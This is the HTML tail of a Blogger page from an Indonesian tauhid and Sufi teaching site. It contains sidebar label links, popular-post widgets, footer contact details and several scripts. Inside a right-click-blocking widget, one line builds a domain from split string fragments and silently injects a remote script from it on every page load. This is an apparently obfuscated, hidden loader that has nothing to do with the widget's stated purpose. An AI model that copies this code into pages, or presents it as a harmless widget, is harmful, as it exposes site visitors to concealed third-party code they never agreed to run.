<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfNsuEoGxCOfe8-SkQQoJ0jIr9Ymw5s1M7UEKmO3PgBYttlK_A-9N1JyGdLaD28dtreH3ze6BwDxI8glTzXTfugyeXJy7x-TO8QFN3q4qsQmY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
